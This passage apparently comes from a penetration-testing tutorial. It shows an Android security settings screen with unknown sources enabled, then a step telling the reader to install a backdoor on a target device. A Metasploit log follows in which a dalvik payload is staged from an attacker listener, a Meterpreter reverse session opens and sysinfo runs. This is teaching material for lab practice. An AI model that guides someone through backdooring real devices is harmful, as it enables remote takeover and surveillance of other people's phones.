 Security
Passwords
Make passwords visible
Device administration
Device administrators
View or deactivate device administrators
Unknown sources
Allow installation of apps from unknown sources
Credential storage
Storage type
Software only
Trusted credentials
Display trusted CA certificates
Install from SD card
Install certificates from SD card
5. After allowing unknown sources, you can install the backdoor and get a session
on the target device:
[*] https://192.168.216.5:443 handling request from
192.168.216.155; (UUID: axljq7ea) Staging dalvik payload (69582
bytes) ...
[*] Meterpreter session 1 opened (192.168.216.5:443 ->
192.168.216.155:33728) at 2017-12-29 09:32:35 -0500
meterpreter > sysinfo
Computer : localhost
OS : Android 5.1.1 - Linux 4.0.9-android-x86+ (i686)
Meterpreter : dalvik/android
meterpreter >